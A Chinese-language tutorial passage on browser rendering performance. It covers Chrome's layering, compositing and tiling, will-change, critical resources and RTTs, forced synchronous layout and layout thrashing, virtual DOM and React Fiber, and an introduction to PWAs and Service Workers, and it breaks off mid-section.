为了提升每帧的渲染效率,Chrome 引入了分层和合成的机制。那该怎么来理解分层和合成机制呢?
你可以把一张网页想象成是由很多个图片叠加在一起的,每个图片就对应一个图层,Chrome 合成器最终将这些图层合成了用于显示页面的图片。如果你熟悉 PhotoShop 的话,就能很好地理解这个过程了,PhotoShop 中一个项目是由很多图层构成的,每个图层都可以是一张单独图片,可以设置透明度、边框阴影,可以旋转或者设置图层的上下位置,将这些图层叠加在一起后,就能呈现出最终的图片了
在这个过程中,将素材分解为多个图层的操作就称为分层,最后将这些图层合并到一起的操作就称为合成。所以,分层和合成通常是一起使用的
考虑到一个页面被划分为两个层,当进行到下一帧的渲染时,上面的一帧可能需要实现某些变换,如平移、旋转、缩放、阴影或者 Alpha 渐变,这时候合成器只需要将两个层进行相应的变化操作就可以了,显卡处理这些操作驾轻就熟,所以这个合成过程时间非常短
理解了为什么要引入合成和分层机制,下面我们再来看看 Chrome 是怎么实现分层和合成机制的
在 Chrome 的渲染流水线中,分层体现在生成布局树之后,渲染引擎会根据布局树的特点将其转换为层树(Layer Tree),层树是渲染流水线后续流程的基础结构
层树中的每个节点都对应着一个图层,下一步的绘制阶段就依赖于层树中的节点
绘制阶段其实并不是真正地绘出图片,而是将绘制指令组合成一个列表,比如一个图层要设置的背景为黑色,并且还要在中间画一个圆形,那么绘制过程会生成|Paint BackGroundColor:Black | Paint Circle|这样的绘制指令列表,绘制过程就完成了
有了绘制列表之后,就需要进入光栅化阶段了,光栅化就是按照绘制列表中的指令生成图片。每一个图层都对应一张图片,合成线程有了这些图片之后,会将这些图片合成为“一张”图片,并最终将生成的图片发送到后缓冲区。这就是一个大致的分层、合成流程
需要重点关注的是,合成操作是在合成线程上完成的,这也就意味着在执行合成操作时,是不会影响到主线程执行的。这就是为什么经常主线程卡住了,但是 CSS 动画依然能执行的原因
分块
如果说分层是从宏观上提升了渲染效率,那么分块则是从微观层面提升了渲染效率
因此,合成线程会将每个图层分割为大小固定的图块,然后优先绘制靠近视口的图块,这样就可以大大加速页面的显示速度。不过有时候, 即使只绘制那些优先级最高的图块,也要耗费不少的时间,因为涉及到一个很关键的因素——纹理上传,这是因为从计算机内存上传到 GPU 内存的操作会比较慢
为了解决这个问题,Chrome 又采取了一个策略:在首次合成图块的时候使用一个低分辨率的图片。比如可以是正常分辨率的一半,分辨率减少一半,纹理就减少了四分之三。在首次显示页面内容的时候,将这个低分辨率的图片显示出来,然后合成器继续绘制正常比例的网页内容,当正常比例的网页内容绘制完成后,再替换掉当前显示的低分辨率内容。这种方式尽管会让用户在开始时看到的是低分辨率的内容,但是也比用户在开始时什么都看不到要好
如何利用分层技术优化代码
在写 Web 应用的时候,你可能经常需要对某个元素做几何形状变换、透明度变换或者一些缩放操作,如果使用 JavaScript 来写这些效果,会牵涉到整个渲染流水线,所以 JavaScript 的绘制效率会非常低下
这时你可以使用 will-change 来告诉渲染引擎你会对该元素做一些特效变换,CSS 代码如下:
.box {
will-change: transform, opacity;
}这段代码就是提前告诉渲染引擎 box 元素将要做几何变换和透明度变换操作,这时候渲染引擎会将该元素单独实现一层,等这些变换发生时,渲染引擎会通过合成线程直接去处理变换,这些变换并没有涉及到主线程,这样就大大提升了渲染的效率。
所以,如果涉及到一些可以使用合成线程来处理 CSS 特效或者动画的情况,就尽量使用 will-change 来提前告诉渲染引擎,让它为该元素准备独立的层。但是凡事都有两面性,每当渲染引擎为一个元素准备一个独立层的时候,它占用的内存也会大大增加,因为从层树开始,后续每个阶段都会多一个层结构,这些都需要额外的内存,所以你需要恰当地使用 will-change
总结
1、既然 css 动画会跳过重绘阶段,则意味着合成阶段的绘制列表不会变化。但是最终得到的相邻两帧的位图是不一样的。那么在合成阶段,相同的绘制列表是如何绘制出不同的位图的?难道绘制列表是有状态的?还是绘制列表一次能绘制出多张位图?
记住一点,能直接在合成线程中完成的任务都不会改变图层的内容,如文字信息的改变,布局的改变,颜色的改变,统统不会涉及,涉及到这些内容的变化就要牵涉到重排或者重绘了。
能直接在合成线程中实现的是整个图层的几何变换,透明度变换,阴影等,这些变换都不会影响到图层的内容。
比如滚动页面的时候,整个页面内容没有变化,这时候做的其实是对图层做上下移动,这种操作直接在合成线程里面就可以完成了。
再比如文章题目列子中的旋转操作,如果样式里面使用了 will-change ,那么这些 box 元素都会生成单独的一层,那么在旋转操作时,只要在合成线程将这些 box 图层整体旋转到设置的角度,再拿旋转后的 box 图层和背景图层合成一张新图片,这个图片就是最终输出的一帧,整个过程都是在合成线程中实现的
2、关于 css 动画和 js 动画效率的问题应该有点武断了,will-change 只是优化手段,使用 js 改变 transform 也能享受这个属性带来的优化。既然 css 动画和 js 动画都能享受这个优化,那就不能说明 css 动画比 js 动画效率高
页面性能
我们所谈论的页面优化,其实就是要让页面更快地显示和响应。由于一个页面在它不同的阶段,所侧重的关注点是不一样的,所以如果我们要讨论页面优化,就要分析一个页面生存周期的不同阶段
通常一个页面有三个阶段:加载阶段、交互阶段和关闭阶段
- 加载阶段,是指从发出请求到渲染出完整页面的过程,影响到这个阶段的主要因素有网络和 JavaScript 脚本
- 交互阶段,主要是从页面加载完成到用户交互的整合过程,影响到这个阶段的主要因素是 JavaScript 脚本
- 关闭阶段,主要是用户发出关闭指令后页面所做的一些清理操作
这里我们需要重点关注加载阶段和交互阶段,因为影响到我们体验的因素主要都在这两个阶段,下面我们就来逐个详细分析下
加载阶段

并非所有的资源都会阻塞页面的首次绘制,比如图片、音频、视频等文件就不会阻塞页面的首次渲染;而 JavaScript、首次请求的 HTML 资源文件、CSS 文件是会阻塞首次渲染的,因为在构建 DOM 的过程中需要 HTML 和 JavaScript 文件,在构造渲染树的过程中需要用到 CSS 文件
我们把这些能阻塞网页首次渲染的资源称为关键资源。基于关键资源,我们可以继续细化出来三个影响页面首次渲染的核心因素
第一个是关键资源个数。关键资源个数越多,首次页面的加载时间就会越长。比如上图中的关键资源个数就是 3 个,1 个 HTML 文件、1 个 JavaScript 和 1 个 CSS 文件
第二个是关键资源大小。通常情况下,所有关键资源的内容越小,其整个资源的下载时间也就越短,那么阻塞渲染的时间也就越短。上图中关键资源的大小分别是 6KB、8KB 和 9KB,那么整个关键资源大小就是 23KB
第三个是请求关键资源需要多少个 RTT(Round Trip Time)。那什么是 RTT 呢?当使用 TCP 协议传输一个文件时,比如这个文件大小是 0.1M,由于 TCP 的特性,这个数据并不是一次传输到服务端的,而是需要拆分成一个个数据包来回多次进行传输的。RTT 就是这里的往返时延。它是网络中一个重要的性能指标,表示从发送端发送数据开始,到发送端收到来自接收端的确认,总共经历的时延。通常 1 个 HTTP 的数据包在 14KB 左右,所以 1 个 0.1M 的页面就需要拆分成 8 个包来传输了,也就是说需要 8 个 RTT
我们可以结合上图来看看它的关键资源请求需要多少个 RTT。首先是请求 HTML 资源,大小是 6KB,小于 14KB,所以 1 个 RTT 就可以解决了。至于 JavaScript 和 CSS 文件,这里需要注意一点,由于渲染引擎有一个预解析的线程,在接收到 HTML 数据之后,预解析线程会快速扫描 HTML 数据中的关键资源,一旦扫描到了,会立马发起请求,你可以认为 JavaScript 和 CSS 是同时发起请求的,所以它们的请求是重叠的,那么计算它们的 RTT 时,只需要计算体积最大的那个数据就可以了。这里最大的是 CSS 文件(9KB),所以我们就按照 9KB 来计算,同样由于 9KB 小于 14KB,所以 JavaScript 和 CSS 资源也就可以算成 1 个 RTT。也就是说,上图中关键资源请求共花费了 2 个 RTT
总的优化原则就是减少关键资源个数,降低关键资源大小,降低关键资源的 RTT 次数
- 如何减少关键资源的个数?一种方式是可以将 JavaScript 和 CSS 改成内联的形式,比如上图的 JavaScript 和 CSS,若都改成内联模式,那么关键资源的个数就由 3 个减少到了 1 个。另一种方式,如果 JavaScript 代码没有 DOM 或者 CSSOM 的操作,则可以改成 async 或者 defer 属性;同样对于 CSS,如果不是在构建页面之前加载的,则可以添加媒体取消阻止显现的标志。当 JavaScript 标签加上了 async 或者 defer、CSSlink 属性之前加上了取消阻止显现的标志后,它们就变成了非关键资源了(ps:对于 CSS 的异步加载可以查看链接:https://stackoverflow.com/questions/32759272/how-to-load-css-asynchronously)
- 如何减少关键资源的大小?可以压缩 CSS 和 JavaScript 资源,移除 HTML、CSS、JavaScript 文件中一些注释内容,也可以通过前面讲的取消 CSS 或者 JavaScript 中关键资源的方式
- 如何减少关键资源 RTT 的次数?可以通过减少关键资源的个数和减少关键资源的大小搭配来实现。除此之外,还可以使用 CDN 来减少每次 RTT 时长
交互阶段
接下来我们再来聊聊页面加载完成之后的交互阶段以及应该如何去优化。谈交互阶段的优化,其实就是在谈渲染进程渲染帧的速度,因为在交互阶段,帧的渲染速度决定了交互的流畅度。因此讨论页面优化实际上就是讨论渲染引擎是如何渲染帧的,否则就无法优化帧率
和加载阶段的渲染流水线有一些不同的地方是,在交互阶段没有了加载关键资源和构建 DOM、CSSOM 流程,通常是由 JavaScript 触发交互动画的

大部分情况下,生成一个新的帧都是由 JavaScript 通过修改 DOM 或者 CSSOM 来触发的。还有另外一部分帧是由 CSS 来触发的
如果在计算样式阶段发现有布局信息的修改,那么就会触发重排操作,然后触发后续渲染流水线的一系列操作,这个代价是非常大的
同样如果在计算样式阶段没有发现有布局信息的修改,只是修改了颜色一类的信息,那么就不会涉及到布局相关的调整,所以可以跳过布局阶段,直接进入绘制阶段,这个过程叫重绘。不过重绘阶段的代价也是不小的
还有另外一种情况,通过 CSS 实现一些变形、渐变、动画等特效,这是由 CSS 触发的,并且是在合成线程上执行的,这个过程称为合成。因为它不会触发重排或者重绘,而且合成操作本身的速度就非常快,所以执行合成是效率最高的方式
优化
回顾了在交互过程中的帧是如何生成的,那接下来我们就可以讨论优化方案了。一个大的原则就是让单个帧的生成速度变快。所以,下面我们就来分析下在交互阶段渲染流水线中有哪些因素影响了帧的生成速度以及如何去优化
1、减少 JavaScript 脚本执行时间
有时 JavaScript 函数的一次执行时间可能有几百毫秒,这就严重霸占了主线程执行其他渲染任务的时间。针对这种情况我们可以采用以下两种策略:
- 一种是将一次执行的函数分解为多个任务,使得每次的执行时间不要过久
- 另一种是采用 Web Workers。你可以把 Web Workers 当作主线程之外的一个线程,在 Web Workers 中是可以执行 JavaScript 脚本的,不过 Web Workers 中没有 DOM、CSSOM 环境,这意味着在 Web Workers 中是无法通过 JavaScript 来访问 DOM 的,所以我们可以把一些和 DOM 操作无关且耗时的任务放到 Web Workers 中去执行
2、避免强制同步布局
通过 DOM 接口执行添加元素或者删除元素等操作后,是需要重新计算样式和布局的,不过正常情况下这些操作都是在另外的任务中异步完成的,这样做是为了避免当前的任务占用太长的主线程时间。为了直观理解,你可以参考下面的代码:
<html>
<body>
<div id="mian_div">
<li id="time_li">time</li>
<li>geekbang</li>
</div>
<p id="demo">强制布局demo</p>
<button onclick="foo()">添加新元素</button>
<script>
function foo() {
let main_div = document.getElementById("mian_div");
let new_node = document.createElement("li");
let textnode = document.createTextNode("time.geekbang");
new_node.appendChild(textnode);
document.getElementById("mian_div").appendChild(new_node);
}
</script>
</body>
</html>
从图中可以看出来,执行 JavaScript 添加元素是在一个任务中执行的,重新计算样式布局是在另外一个任务中执行,这就是正常情况下的布局操作
所谓强制同步布局,是指 JavaScript 强制将计算样式和布局操作提前到当前的任务中。为了直观理解,这里我们对上面的代码做了一点修改,让它变成强制同步布局,修改后的代码如下所示:
function foo() {
let main_div = document.getElementById("mian_div");
let new_node = document.createElement("li");
let textnode = document.createTextNode("time.geekbang");
new_node.appendChild(textnode);
document.getElementById("mian_div").appendChild(new_node);
//由于要获取到offsetHeight,
//但是此时的offsetHeight还是老的数据,
//所以需要立即执行布局操作
console.log(main_div.offsetHeight);
}将新的元素添加到 DOM 之后,我们又调用了 main_div.offsetHeight 来获取新 main_div 的高度信息。如果要获取到 main_div 的高度,就需要重新布局,所以这里在获取到 main_div 的高度之前,JavaScript 还需要强制让渲染引擎默认执行一次布局操作。我们把这个操作称为强制同步布局

从上图可以看出来,计算样式和布局都是在当前脚本执行过程中触发的,这就是强制同步布局
为了避免强制同步布局,我们可以调整策略,在修改 DOM 之前查询相关值。代码如下所示:
function foo() {
let main_div = document.getElementById("mian_div");
//为了避免强制同步布局,在修改DOM之前查询相关值
console.log(main_div.offsetHeight);
let new_node = document.createElement("li");
let textnode = document.createTextNode("time.geekbang");
new_node.appendChild(textnode);
document.getElementById("mian_div").appendChild(new_node);
}3、避免布局抖动
还有一种比强制同步布局更坏的情况,那就是布局抖动。所谓布局抖动,是指在一次 JavaScript 执行过程中,多次执行强制布局和抖动操作。为了直观理解,你可以看下面的代码:
function foo() {
let time_li = document.getElementById("time_li");
for (let i = 0; i < 100; i++) {
let main_div = document.getElementById("mian_div");
let new_node = document.createElement("li");
let textnode = document.createTextNode("time.geekbang");
new_node.appendChild(textnode);
new_node.offsetHeight = time_li.offsetHeight;
document.getElementById("mian_div").appendChild(new_node);
}
}我们在一个 for 循环语句里面不断读取属性值,每次读取属性值之前都要进行计算样式和布局

从上图可以看出,在 foo 函数内部重复执行计算样式和布局,这会大大影响当前函数的执行效率。这种情况的避免方式和强制同步布局一样,都是尽量不要在修改 DOM 结构时再去查询一些相关值
4、合理利用 css 合成动画
合成动画是直接在合成线程上执行的,这和在主线程上执行的布局、绘制等操作不同,如果主线程被 JavaScript 或者一些布局任务占用,CSS 动画依然能继续执行。所以要尽量利用好 CSS 合成动画,如果能让 CSS 处理动画,就尽量交给 CSS 来操作
另外,如果能提前知道对某个元素执行动画操作,那就最好将其标记为 will-change,这是告诉渲染引擎需要将该元素单独生成一个图层
5、避免频繁的垃圾回收
我们知道 JavaScript 使用了自动垃圾回收机制,如果在一些函数中频繁创建临时对象,那么垃圾回收器也会频繁地去执行垃圾回收策略。这样当垃圾回收操作发生时,就会占用主线程,从而影响到其他任务的执行,严重的话还会让用户产生掉帧、不流畅的感觉
可以尽可能优化储存结构,尽可能避免小颗粒对象的产生
虚拟 DOM
DOM 的缺陷
通过 JavaScript 操纵 DOM 是会影响到整个渲染流水线的。另外,DOM 还提供了一组 JavaScript 接口用来遍历或者修改节点,这套接口包含了 getElementById、removeChild、appendChild 等方法
比如,我们可以调用 document.body.appendChild(node)往 body 节点上添加一个元素,调用该 API 之后会引发一系列的连锁反应。首先渲染引擎会将 node 节点添加到 body 节点之上,然后触发样式计算、布局、绘制、栅格化、合成等任务,我们把这一过程称为重排。除了重排之外,还有可能引起重绘或者合成操作,形象地理解就是“牵一发而动全身”。另外,对于 DOM 的不当操作还有可能引发强制同步布局和布局抖动的问题,这些操作都会大大降低渲染效率。因此,对于 DOM 的操作我们时刻都需要非常小心谨慎
当然,对于简单的页面来说,其 DOM 结构还是比较简单的,所以以上这些操作 DOM 的问题并不会对用户体验产生太多影响。但是对于一些复杂的页面或者目前使用非常多的单页应用来说,其 DOM 结构是非常复杂的,而且还需要不断地去修改 DOM 树,每次操作 DOM 渲染引擎都需要进行重排、重绘或者合成等操作,因为 DOM 结构复杂,所生成的页面结构也会很复杂,对于这些复杂的页面,执行一次重排或者重绘操作都是非常耗时的,这就给我们带来了真正的性能问题
什么是虚拟 DOM
- 将页面改变的内容应用到虚拟 DOM 上,而不是直接应用到 DOM 上
- 变化被应用到虚拟 DOM 上时,虚拟 DOM 并不急着去渲染页面,而仅仅是调整虚拟 DOM 的内部状态,这样操作虚拟 DOM 的代价就变得非常轻了
- 在虚拟 DOM 收集到足够的改变时,再把这些变化一次性应用到真实的 DOM 上
基于以上三点,我们再来看看什么是虚拟 DOM。为了直观理解,你可以参考下图:

- 创建阶段。首先依据 JSX 和基础数据创建出来虚拟 DOM,它反映了真实的 DOM 树的结构。然后由虚拟 DOM 树创建出真实 DOM 树,真实的 DOM 树生成完后,再触发渲染流水线往屏幕输出页面
- 更新阶段。如果数据发生了改变,那么就需要根据新的数据创建一个新的虚拟 DOM 树;然后 React 比较两个树,找出变化的地方,并把变化的地方一次性更新到真实的 DOM 树上;最后渲染引擎更新渲染流水线,并生成新的页面
React Fiber 更新机制
通过上图我们知道,当有数据更新时,React 会生成一个新的虚拟 DOM,然后拿新的虚拟 DOM 和之前的虚拟 DOM 进行比较,这个过程会找出变化的节点,然后再将变化的节点应用到 DOM 上
这里我们重点关注下比较过程,最开始的时候,比较两个虚拟 DOM 的过程是在一个递归函数里执行的,其核心算法是 reconciliation。通常情况下,这个比较过程执行得很快,不过当虚拟 DOM 比较复杂的时候,执行比较函数就有可能占据主线程比较久的时间,这样就会导致其他任务的等待,造成页面卡顿。为了解决这个问题,React 团队重写了 reconciliation 算法,新的算法称为 Fiber reconciler,之前老的算法称为 Stack reconciler
其实协程的另外一个称呼就是 Fiber,所以在这里我们可以把 Fiber 和协程关联起来,那么所谓的 Fiber reconciler 相信你也很清楚了,就是在执行算法的过程中出让主线程,这样就解决了 Stack reconciler 函数占用时间过久的问题
1、双缓存
在开发游戏或者处理其他图像的过程中,屏幕从前缓冲区读取数据然后显示。但是很多图形操作都很复杂且需要大量的运算,比如一幅完整的画面,可能需要计算多次才能完成,如果每次计算完一部分图像,就将其写入缓冲区,那么就会造成一个后果,那就是在显示一个稍微复杂点的图像的过程中,你看到的页面效果可能是一部分一部分地显示出来,因此在刷新页面的过程中,会让用户感受到界面的闪烁
而使用双缓存,可以让你先将计算的中间结果存放在另一个缓冲区中,等全部的计算结束,该缓冲区已经存储了完整的图形之后,再将该缓冲区的图形数据一次性复制到显示缓冲区,这样就使得整个图像的输出非常稳定
在这里,你可以把虚拟 DOM 看成是 DOM 的一个 buffer,和图形显示一样,它会在完成一次完整的操作之后,再把结果应用到 DOM 上,这样就能减少一些不必要的更新,同时还能保证 DOM 的稳定输出
2、MVC 模式
到这里我们了解了虚拟 DOM 是一种类似双缓存的实现。不过如果站在技术角度来理解虚拟缓存,依然不能全面理解其含义。那么接下来我们再来看看虚拟 DOM 在 MVC 模式中所扮演的角色
在各大设计模式当中,MVC 是一个非常重要且应用广泛的模式,因为它能将数据和视图进行分离,在涉及到一些复杂的项目时,能够大大减轻项目的耦合度,使得程序易于维护
通过上图你可以发现,MVC 的整体结构比较简单,由模型、视图和控制器组成,其核心思想就是将数据和视图分离,也就是说视图和模型之间是不允许直接通信的,它们之间的通信都是通过控制器来完成的。通常情况下的通信路径是视图发生了改变,然后通知控制器,控制器再根据情况判断是否需要更新模型数据。当然还可以根据不同的通信路径和控制器不同的实现方式,基于 MVC 又能衍生出很多其他的模式,如 MVP、MVVM 等,不过万变不离其宗,它们的基础骨架都是基于 MVC 而来
在分析基于 React 或者 Vue 这些前端框架时,我们需要先重点把握大的 MVC 骨架结构,然后再重点查看通信方式和控制器的具体实现方式,这样我们就能从架构的视角来理解这些前端框架了。比如在分析 React 项目时,我们可以把 React 的部分看成是一个 MVC 中的视图,在项目中结合 Redux 就可以构建一个 MVC 的模型结构,如下图所示:
在该图中,我们可以把虚拟 DOM 看成是 MVC 的视图部分,其控制器和模型都是由 Redux 提供的
- 图中的控制器是用来监控 DOM 的变化,一旦 DOM 发生变化,控制器便会通知模型,让其更新数据
- 模型数据更新好之后,控制器会通知视图,告诉它模型的数据发生了变化
- 视图接收到更新消息之后,会根据模型所提供的数据来生成新的虚拟 DOM
- 新的虚拟 DOM 生成好之后,就需要与之前的虚拟 DOM 进行比较,找出变化的节点;比较出变化的节点之后,React 将变化的虚拟节点应用到 DOM 上,这样就会触发 DOM 节点的更新
- DOM 节点的变化又会触发后续一系列渲染流水线的变化,从而实现页面的更新
渐进式网页应用(PWA)
览器的三大进化路线:
- 第一个是应用程序 Web 化
- 第二个是 Web 应用移动化
- 第三个是 Web 操作系统化;
第二个 Web 应用移动化是 Google 梦寐以求而又一直在发力的一件事,不过对于移动设备来说,前有本地 App,后有移动小程序,想要浏览器切入到移动端是相当困难的一件事,因为浏览器的运行性能是低于本地 App 的,并且 Google 也没有类似微信或者 Facebook 这种体量的用户群体
但是要让浏览器切入到移动端,让其取得和原生应用同等待遇可是 Google 的梦想,那该怎么做呢?
这就是我们本节要聊的 PWA。那什么是 PWA?PWA 又是以什么方式切入到移动端的呢?
PWA,全称是 Progressive Web App,翻译过来就是渐进式网页应用。根据字面意思,它就是“渐进式 +Web 应用”。对于 Web 应用很好理解了,就是目前我们普通的 Web 页面,所以 PWA 所支持的首先是一个 Web 页面。至于“渐进式”,就需要从下面两个方面来理解
- 站在 Web 应用开发者来说,PWA 提供了一个渐进式的过渡方案,让 Web 应用能逐步具有本地应用的能力。采取渐进式可以降低站点改造的代价,使得站点逐步支持各项新技术,而不是一步到位
- 站在技术角度来说,PWA 技术也是一个渐进式的演化过程,在技术层面会一点点演进,比如逐渐提供更好的设备特性支持,不断优化更加流畅的动画效果,不断让页面的加载速度变得更快,不断实现本地应用的特性
从这两点可以看出来,PWA 采取的是非常一个缓和的渐进式策略,不再像以前那样激进,动不动就是取代本地 App、取代小程序。与之相反,而是要充分发挥 Web 的优势,渐进式地缩短和本地应用或者小程序的距离
那么 Web 最大的优势是自由开放,也正是因为自由和开放,所以大家就很容易对同一件事情达成共识,达成共识之后,一套代码就可以运行在各种设备之上了,这就是跨平台,这也恰恰是本地应用所不具备的。而对于小程序,倒是可以实现跨平台,但要让各家达成共识,目前来看,似乎还是非常不切实际的
老师给 PWA 的定义是:它是一套理念,渐进式增强 Web 的优势,并通过技术手段渐进式缩短和本地应用或者小程序的距离。基于这套理念之下的技术都可以归类到 PWA
Web 应用 VS 本地应用
对于本地应用,Web 页面缺少一下几点:
- 首先,Web 应用缺少离线使用能力,在离线或者在弱网环境下基本上是无法使用的。而用户需要的是沉浸式的体验,在离线或者弱网环境下能够流畅地使用是用户对一个应用的基本要求
- 其次,Web 应用还缺少了消息推送的能力,因为作为一个 App 厂商,需要有将消息送达到应用的能力
- 最后,Web 应用缺少一级入口,也就是将 Web 应用安装到桌面,在需要的时候直接从桌面打开 Web 应用,而不是每次都需要通过浏览器来打开
针对以上 Web 缺陷,PWA 提出了两种解决方案:通过引入 Service Worker 来试着解决离线存储和消息推送的问题,通过引入 manifest.json 来解决一级入口的问题
什么是 Service Worker
其实在 Service Worker 之前,WHATWG 小组就推出过用 App Cache 标准来缓存页面,不过在使用过程中 App Cache 所暴露的问题比较多,遭到多方吐槽,所以这个标准最终也只能被废弃了,可见一个成功的标准是需要经历实践考量的
在 2014 年的时候,标准委员会就提出了 Service Worker 的概念,它的主要思想是在页面和网络之间增加一个拦截器,用来缓存和拦截请求。整体结构如下图所示:
